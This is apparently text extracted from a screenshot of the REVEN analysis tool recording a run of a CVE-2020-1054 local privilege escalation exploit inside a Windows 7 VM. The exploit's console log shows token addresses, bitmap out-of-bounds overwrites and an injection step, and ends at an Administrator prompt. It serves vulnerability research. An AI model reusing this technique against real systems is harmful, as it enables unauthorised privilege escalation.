 Firefox Web Browser
22 Dec 21:48
Workflow - Record - Quas
Directory listing for /
172.17.0.2:8880/scenario/4/workflow/make_record
Workflow - Record
REVEN project manager
.1
Record stopped
VM MANAGER
SCENARIO MANAGER
TASKS & SESSIONS
FILE MANAGER
Prev
EDIT > RECORD > REPLAY > ANALYZE
Next
Record Triggering Crash
Enable network
Override ram size (MB):
2048
Override custom options:
Save settings
Start
ACPI shutdown
Force shutdown
Show in browser
Insert Scenario CDROM
booted-cmd-2048M-net-nokvm
Start
Load
Delete
Take a live snapshot (savevm):
snapshot name
Save
MANUAL
BINARY
ASM STUB
Start record
Commit latest record
QEMU - noVNC
172.17.0.2:8880/static/vnc/noVNC/vnc.html?password=12
Recycle
Firefo
VirtualK
cve-2020-1...
Command Prompt
C:\Users\symeon\Desktop>cve-2020-1054.exe
CVE-2020-1054 LPE written by @0xeb_bp
[+] Pid = 2120
[+] Token Handle = 44
[+] PID Token Address = fffff8a001c915c0
[+] PID Token Privilege Address = fffff8a001c91600
[+] Base Bitmap Handle = ffffffffd405057f
[+] Base Bitmap Surface Obj Address = fffff900c5c00000
[+] Generating Bitmaps...
[+] Surf Obj to OOB overwrite the size = fffff901c5c70000
[+] Surf Obj to overwrite pvScan01 = fffff901c5ce0000
[+] GetBitMapBits/Reading using oob target...
[+] SetBit
[+] Overwr
[+] Overwr
[+] Overwr
[+] Search
[+] Found
[+] Inject
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>_
9:27 PM